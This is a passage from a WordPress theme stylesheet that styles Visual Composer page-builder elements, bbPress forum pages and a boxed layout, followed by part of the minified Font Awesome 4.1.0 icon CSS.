.vcex-icon-box-six-link { text-decoration: none !important; color: #555; padding: 30px; display: block; }
.vcex-icon-box-six .vcex-icon-box-six-icon { font-size: 32px; margin: 0 0 20px; color: #fff; }
.vcex-icon-box-six .vcex-icon-box-six-heading { margin: 0; font-size: 12px; font-weight: bold; text-transform: uppercase; letter-spacing: 2px; }
.vcex-icon-box-six-content { margin-top: 15px }
.vcex-icon-box-six.vcex-icon-box-with-link:hover { position: relative; top: -10px; box-shadow: 0 5px 15px rgba(0,0,0,0.25); }
.vcex-icon-box-six-img-alt { display: block; margin: 0 auto 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Testimonials Grid
/*-----------------------------------------------------------------------------------*/
.vcex-testimonials-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-testimonials-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-testimonials-filter li:last-child { margin-right: 0 }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Testimonials Slider
/*-----------------------------------------------------------------------------------*/
.vcex-testimonials-fullslider { padding: 40px 0; font-size: 21px; text-align: center; line-height: 1.5em; }
.vcex-testimonials-fullslider .vcex-testimonials-fullslider-entry { font-weight: 300; padding: 0 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.vcex-testimonials-fullslider .flex-control-nav { text-align: center; margin: 0 !important; padding-top: 30px; }
.vcex-testimonials-fullslider .flex-control-nav li { display: inline-block }
.vcex-testimonials-fullslider .flex-control-nav li a { font-size: 14px; display: block; text-indent: -9999px; height: 12px; width: 12px; margin-left: 7px; margin-top: 0; margin-bottom: 0; cursor: pointer; border-radius: 99px; -webkit-border-radius: 99px; -moz-border-radius: 99px; }
.vcex-testimonials-fullslider .flex-control-nav li:first-child a { margin-left: 0 }
.vcex-testimonials-fullslider-author { font-size: 14px; display: block; text-align: center; margin: 20px 0 5px; }
.vcex-testimonials-fullslider-company { display: block; }
.vcex-testimonials-fullslider-avatar { margin-bottom: 20px; }
.vcex-testimonials-fullslider-avatar img { width: auto !important; margin: 0 auto; display: block; border-radius: 99px; box-shadow: none !important; }
.container.full-screen .container .vcex-testimonials-fullslider-entry.container { width: 100% !important; }
/*dark*/
.vcex-testimonials-fullslider.dark-skin .flex-control-nav li a { background: #eee }
.vcex-testimonials-fullslider.dark-skin .flex-control-nav li a:hover,
.vcex-testimonials-fullslider.dark-skin .flex-control-nav a.flex-active { background: #3b86b0 }
/*light*/
.vcex-testimonials-fullslider.light-skin { color: #fff }
.vcex-testimonials-fullslider.light-skin .flex-control-nav li a { background: #fff; opacity: 0.6; }
.vcex-testimonials-fullslider.light-skin .flex-control-nav li a:hover,
.vcex-testimonials-fullslider.light-skin .flex-control-nav a.flex-active { background: #fff; opacity: 1; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Post Type Grid
/*-----------------------------------------------------------------------------------*/
/*filter*/
.vcex-post-type-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-post-type-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-post-type-filter li:last-child { margin-right: 0 }
/*entries*/
.vcex-post-type-entry-details { padding: 20px; border: 1px solid #eee; }
.vcex-post-type-entry-media { margin: 0; position: relative; overflow: hidden; }
.vcex-post-type-entry-media img { display: block; width: 100%; }
.vcex-post-type-entry-title { font-size: 16px; margin: 0; line-height: 1.5em; font-weight: 400; }
.vcex-post-type-entry-excerpt p:last-child { margin: 0; }
.vcex-post-type-entry-date { font-size: 12px; color: #777; list-style: none; margin: 0 0 5px; }
/*1 column grid*/
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-media { float: left; margin: 0 20px 20px 0; width: 45%; box-sizing: border-box; -moz-box-sizing: border-box; }
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-title { margin: 0 0 20px; font-size: 16px; }
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-details { border-left: 0; border-right: 0; padding-left: 0; padding-right: 0; padding-top: 0; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Portfolio Grid
/*-----------------------------------------------------------------------------------*/
.vcex-portfolio-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-portfolio-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-portfolio-filter li:last-child { margin-right: 0 }
/*1 column grid*/
.vcex-portfolio-grid .span_1_of_1 { width: 100%; }
.vcex-portfolio-grid .span_1_of_1 .vcex-portfolio-entry-media { float: left; margin: 0 20px 0 0; width: 45%; box-sizing: border-box; -moz-box-sizing: border-box; }
.vcex-portfolio-grid .span_1_of_1 .vcex-portfolio-entry-title { margin: 0; font-size: 18px; }
.vcex-portfolio-grid .span_1_of_1 .vcex-portfolio-entry-details { padding: 0; border: none; }
.vcex-portfolio-grid .span_1_of_1 .vcex-portfolio-entry-excerpt { margin-top: 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Blog Grid
/*-----------------------------------------------------------------------------------*/
/*filter*/
.vcex-blog-filter { list-style: none !important; margin: 0 0 20px !important; }
.vcex-blog-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-blog-filter li:last-child { margin-right: 0 }
/*entries*/
.vcex-blog-entry-details { padding: 20px; border: 1px solid #eee; }
.vcex-blog-entry-media { margin: 0 0 -1px; position: relative; }
.vcex-blog-entry-media img { display: block; }
.vcex-blog-entry-title { font-size: 16px; margin: 0; line-height: 1.5em; font-weight: 400; }
.vcex-blog-entry-excerpt p:last-child { margin: 0; }
.vcex-blog-entry-date { font-size: 12px; color: #777; list-style: none; margin: 0 0 5px; }
/*1 column grid*/
.vcex-blog-grid .span_1_of_1 { width: 100%; }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-media { float: left; margin: 0 20px 0 0; width: 45%; box-sizing: border-box; -moz-box-sizing: border-box; }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-media img { width: 100% }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-title { margin: 0; font-size: 18px; }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-details { padding: 0; border: none; }
.vcex-blog-grid .span_1_of_1 .vcex-blog-entry-excerpt { margin-top: 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Staff Grid
/*-----------------------------------------------------------------------------------*/
.vcex-staff-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-staff-filter li { display: block; float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-staff-filter li:last-child { margin-right: 0 }
/*1 column grid*/
.vcex-staff-grid .span_1_of_1 { width: 100%; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-media { float: left; width: 45%; box-sizing: border-box; -moz-box-sizing: border-box; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-details { padding-top: 20px; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-title { margin: 0; font-size: 18px; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-details { padding: 0; border: none; }
.vcex-staff-grid .span_1_of_1 .vcex-staff-entry-excerpt { margin-top: 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Background
/*-----------------------------------------------------------------------------------*/
.vcex-background p:last-child { margin: 0 }
.vcex-background.style-centered { background-image-repeat: repeat }
.vcex-background.style-fixed,
.vcex-background.style-parallax { background-attachment: fixed !important; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Image Grid
/*-----------------------------------------------------------------------------------*/
.vcex-image-grid.grid-style-no-margins .col { margin: 0 }
.vcex-image-grid-entry img { display: block }
.vcex-image-grid-entry-title { margin: 10px 0 0; text-align: center; }
.vcex-image-grid-entry-title p:last-child { margin: 0; }
.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-title { position: absolute; bottom: 0; left: 0; background: #000; background: rgba(0,0,0,0.8); color: #fff; padding: 10px; text-align: center; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-title a { color: #fff; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Teasers
/*-----------------------------------------------------------------------------------*/
.vcex-teaser { margin-bottom: 30px }
.vcex-teaser-media img { display: block; margin: 0 auto; }
.vcex-teaser-link { text-decoration: none !important }
.vcex-teaser-link img:hover { opacity: 0.8 }
.vcex-teaser-heading { font-weight: 600; font-size: 16px; margin: 20px 0 0; color: #000; }
.vcex-teaser-text { margin: 10px 0 0 }
.vcex-teaser-text p:last-child { margin: 0 }
.vcex-teaser-two { padding: 20px; border: 1px solid #eee; border-radius: 3px; background: #f7f7f7; }
.vcex-teaser-two .vcex-teaser-media img { border-radius: 3px }
.vcex-teaser-three .vcex-teaser-content { padding: 0 20px 20px; border: 1px solid #eee; background: #f7f7f7; }
.vcex-teaser-four .vcex-teaser-content { padding: 0 20px 20px; border: 1px solid #e4e4e4; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => MileStones
/*-----------------------------------------------------------------------------------*/
.vcex-milestone { text-align: center }
.vcex-milestone-number { font-weight: 600; font-size: 54px; color: #bcbcbc; line-height: 1em; }
.vcex-milestone-caption { font-size: 16px; font-weight: 300; color: #898989; margin-top: 5px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => VC Row - Light Skin
/*-----------------------------------------------------------------------------------*/
.vcex-skin-light,
.vcex-skin-light p,
.vcex-skin-light strong,
body .entry .vcex-skin-light strong { color: #fff; color: rgba(255,255,255,0.85); }
.vcex-skin-light h1,
.vcex-skin-light h2,
.vcex-skin-light h3,
.vcex-skin-light h4,
.vcex-skin-light h5,
.vcex-skin-light h6 { color: #fff }
.vcex-skin-light h1 a,
.vcex-skin-light h2 a,
.vcex-skin-light h3 a,
.vcex-skin-light h4 a,
.vcex-skin-light h5 a,
.vcex-skin-light h6 a { color: #3b86b0 }
/*icon boxes*/
.vcex-skin-light .vcex-icon-box-three .vcex-icon-box-three-icon { background: #fff; color: #4d4d4d; }
.vcex-skin-light .vcex-icon-box-four { border-color: #fff }
.vcex-skin-light .vcex-icon-box-four .vcex-icon-box-four-icon { color: #fff }
.vcex-skin-light .vcex-icon-box-four.vcex-icon-hover-enabled:hover { background: #000; background: rgba(0,0,0,0.5) !important; border-color: rgba(0,0,0,0.5); }
.vcex-skin-light .vcex-icon-box-five { background: #000; background: rgba(0,0,0,0.5) !important; }
.vcex-skin-light .vcex-icon-box-five .vcex-icon-box-five-icon { color: #fff }
/*teasers*/
.vcex-skin-light .vcex-teaser-two { background-color: #000; background-color: rgba(0,0,0,0.25); border-color: rgba(0,0,0,0.1); }
.vcex-skin-light .vcex-teaser-three .vcex-teaser-content { background-color: #000; background-color: rgba(0,0,0,0.25); border-color: rgba(0,0,0,0.1); }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Image Swap
/*-----------------------------------------------------------------------------------*/
.vcex-image-swap { position: relative; overflow: hidden; }
.vcex-image-swap-link { display: block; }
.vcex-image-swap img { display: block; -webkit-transition: opacity 0.25s ease-in-out; -moz-transition: opacity 0.25s ease-in-out; -o-transition: opacity 0.25s ease-in-out; transition: opacity 0.25s ease-in-out; backface-visibility: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; width: 100%; overflow: hidden; }
.vcex-image-swap-secondary { z-index: 1; position: absolute; top: 0; left: 0; overflow: hidden; }
.vcex-image-swap-primary { z-index: 2; position: relative; }
.vcex-image-swap:hover .vcex-image-swap-primary { opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; }
/*-----------------------------------------------------------------------------------*/
/*	- Visual Composer => Front End Tweaks
/*-----------------------------------------------------------------------------------*/
/*empty shortcodes*/
.vc-layerslider.vc-empty-shortcode-element { width: 100%; height: 150px; background: #333 url("images/visual-composer/layerslider-fe.png") center center no-repeat; }
.vc-contact-form-7.vc-empty-shortcode-element { width: 100%; height: 150px; background: #333 url("images/visual-composer/ctf7-fe.png") center center no-repeat; }
.vc-spacing-shortcode { background: url("images/visual-composer/dashed.png") repeat !important; }
/*-----------------------------------------------------------------------------------*/
/*	- bbPress Edits
/*-----------------------------------------------------------------------------------*/
/*bbPress Forum*/
#bbpress-forums li.bbp-header { border-top: none }
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer { background: #f7f7f7 }
.content-area .forum-titles { font-weight: bold; font-weight: 600; color: #777; }
.content-area .bbp-forum-title,
.content-area .bbp-topic-permalink { color: #222; font-weight: bold; font-weight: 600; font-size: 13px; margin: 0; }
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta { font-size: 12px }
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer,
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry { padding: 10px 15px }
#bbpress-forums div.odd,
#bbpress-forums ul.odd { background: none }
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta { margin-bottom: 0; margin-top: 0; }
.bbp-reply-author { text-align: left !important }
#bbpress-forums fieldset.bbp-form label { margin-bottom: 5px }
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky { background: none !important; font-size: 1em; }
#bbpress-forums fieldset.bbp-form p,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form select { margin-bottom: 20px }
div.bbp-submit-wrapper { float: none; margin-top: 0; }
div.bbp-submit-wrapper button { padding: 0 14px; height: 30px; line-height: 30px; }
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar { border: 1px solid #eee; border-radius: 0; }
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content { background: none; border: 1px solid #eee; border-top: none; color: #555; }
div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header { border-color: #eee }
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header { background: #f5f5f5 }
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer { font-weight: bold; font-weight: 600; color: #777; }
#bbpress-forums li.bbp-footer { display: none }
#bbpress-forums div.bbp-topic-tags { float: none }
#bbpress-forums .status-trash.odd { background: none }
#bbpress-forums .status-spam,
#bbpress-forums .status-spam.odd { opacity: 0.3; background: #f7f7f7; }
span.bbp-admin-links a { color: #666 }
#bbpress-forums div.bbp-reply-content { padding: 15px }
#bbpress-forums div.reply { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#bbpress-forums .bbp-search-author,
#bbpress-forums .bbp-search-content { text-align: left }
.bbp-search .bbp-meta { display: none }
#bbpress-forums div.bbp-forum-title h3,
#bbpress-forums div.bbp-topic-title h3,
#bbpress-forums div.bbp-reply-title h3 { font-size: 14px; font-weight: bold; font-weight: 600; }
/*hide topic avatar */
.bbp-topic-started-by .avatar { display: none }
/*hide the topic info section - its ugly */
.bbp-template-notice.info { display: none }
/*hide pagination count */
.bbp-pagination-count { display: none }
/* search + breadcrumbs*/
.bbp-breadcrumb { display: none !important }
#bbp_search,
#bbp_search_submit { height: 30px; line-height: 30px; margin-bottom: 20px; }
#bbpress-forums div.bbp-search-form { float: none }
#bbp_search { width: 70% !important; float: left; height: 40px; line-height: 40px; }
#bbp_search_submit { float: right; width: 28%; height: 40px; line-height: 40px; }
/*hide "freshness*/
.bbp-topic-freshness,
.bbp-forum-freshness,
li.bbp-forum-freshness { display: none }
li.bbp-forum-info,
li.bbp-topic-title { width: 75% }
/* hide social */
body.bbpress .social-share-buttons { display: none }
/*login*/
.bbp-login-form,
.bbp-logged-in { background: #f7f7f7; border: 1px solid #eee; padding: 20px; }
.bbp-login-form label { width: auto; margin-bottom: 5px; color: #000; }
.bbp-login-form input[type="text"],
.bbp-login-form input[type="password"] { background: #fff; width: 100%; max-width: 100%; border: 1px solid #eee; }
.bbp-login-form input[type="text"]:focus,
.bbp-login-form input[type="password"]:focus { border-color: #bbb; box-shadow: 0 1px 2px rgba(0,0,0,0.1); }
#sidebar .bbp-login-form label[for=rememberme] { width: auto }
/*logged in*/
.bbp-logged-in h4 { margin: 0 0 10px; font-weight: bold; font-weight: 600; font-size: 14px; }
.bbp-logged-in .user-submit { float: right }
.bbp-logged-in .user-submit img { display: block; background: #fff; padding: 3px; border: 1px solid #e4e4e4; }
.bbp-logged-in .user-submit img:hover { opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8; }
.bbp-logged-in img.avatar { margin: 0 }
.bbp-login-form:after,
.bbp-logged-in:after { content: ""; display: block; clear: both; }
/*bbpress stats*/
.widget_display_stats dt { float: left; width: 80%; background: #f7f7f7; padding: 0 12px; text-align: left; height: 40px; line-height: 40px; margin-bottom: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border: 1px solid #eee; border-right: none; }
.widget_display_stats dd { float: left; width: 20%; background: #f3f3f3; border: 1px solid #eee; color: #000; text-align: center; padding: 0 12px; height: 40px; line-height: 40px; margin-bottom: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
/*-----------------------------------------------------------------------------------*/
/*	- Boxed Layout
/*-----------------------------------------------------------------------------------*/
/*main*/
.boxed-main-layout { background-color: #ddd }
.boxed-main-layout #wrap { width: 1030px; margin: 40px auto 60px auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25); background: #fff; }
.boxed-main-layout #wrap .container { width: auto !important; padding-left: 30px; padding-right: 30px; }
.boxed-main-layout #content-wrap.full-screen { padding-left: 0 !important; padding-right: 0 !important; }
.boxed-main-layout .social-share-buttons.position-vertical { left: -85px }
.boxed-main-layout .left-sidebar .social-share-buttons.position-vertical { left: auto; right: -85px }
/*fixed header*/
@media only screen and (min-width: 959px) {
	.boxed-main-layout .is-sticky #site-header,
	.boxed-main-layout .is-sticky .fixed-nav { width: 1030px !important; }
}
/*move absolute items*/
.boxed-main-layout .navbar-style-one,
.boxed-main-layout #footer-bottom-menu,
.boxed-main-layout .site-breadcrumbs { right: 30px }
/*----------------------------------------------------------------------------------*/
/*	- Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
/*	- License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
/*-----------------------------------------------------------------------------------*/
@font-face{font-family:'FontAwesome';src:url('fonts/fontawesome-webfont.eot?v=4.1.0');src:url('fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-s